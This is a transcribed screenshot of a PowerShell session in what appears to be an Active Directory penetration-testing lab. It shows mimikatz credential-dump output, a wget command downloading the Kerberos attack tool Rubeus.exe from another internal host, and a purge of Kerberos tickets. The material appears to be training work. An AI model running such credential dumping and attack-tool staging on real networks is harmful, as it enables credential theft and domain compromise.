 Applications Places xfreerdp Sep 23 03:23
FreeRDP: 172.16.100.1
Administrator: Windows PowerShell
tspkg :
wdigest :
* Username : STUDVM$
* Domain   : TECH
* Password : (null)
kerberos :
* Username : studvm$
* Domain   : TECH.FINANCE.CORP
* Password : (null)
ssp :
credman :
mimikatz # exit
Bye!
PS C:\Windows\system32> cd ..
PS C:\Windows> cd ..
PS C:\> cd Users
PS C:\Users> cd studentuser
PS C:\Users\studentuser> wget http://172.16.99.11:8000/Rubeus.exe -OutFile Rubeus.exe
PS C:\Users\studentuser> klist purge
Current LogonId is 0:0x38306
Deleting all tickets:
Ticket(s) purged!
PS C:\Users\studentuser>
12:23 AM
9/23/2023